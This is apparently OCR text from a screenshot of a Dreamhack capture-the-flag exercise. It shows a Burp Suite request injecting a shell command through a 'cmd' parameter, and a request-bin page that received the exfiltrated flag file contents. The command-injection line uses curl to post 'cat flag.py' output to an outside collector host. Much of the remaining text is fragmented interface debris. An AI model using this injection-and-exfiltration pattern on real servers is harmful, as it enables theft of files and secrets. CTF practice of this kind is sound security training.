 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://host3.dreamhack.games:23005 [23.81.42.210]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 HEAD /?cmd=curl+https://unjxhdh.request.dreamhack.games/+-d+"$(cat+flag.py)" HTTP/1.1
2 Host: host3.dreamhack.games:23005
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT
6 Accept: text/html,application/xhtml
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-
9 Connection: close
10
11
Dreamhack Tools
https://tools.dreamhack.games/requestbin/unjxhdh
dreamhack tools
My Request
Request Bin
Cyber Chef
Request Bin
https://unjxhdh.request.dreamhack.games
링크생성
시간 경로
01-04 01:50:1
7
POST /
01-04 01:48:5
9
GET /favicon.i
co
01-04 01:48:5
9
GET /
01-04 01:43:3
5
GET /favicon.i
co
01-04 01:43:3
4
GET /
6
※ 최근 100개 항목만 보
여집니다.
My Request
Raw Data
IP 23.81.42.210
Method POST
Path /
QueryString
Headers
Accept */*
Accept-Encoding gzip
Content-Length 45
Content-Type application/x-www-form-urlencoded
Host unjxhdh.request.dreamhack.games
User-Agent curl/7.69.1
Body
FLAG = 'DH{4c9905b5abb9c3eb10af4ab7e1645c23}'
0x4c)
//unjxh
games/+-
ing
//unjxh
games/ -
y changes
2
1
0
0
8
Inspector
Notes
Search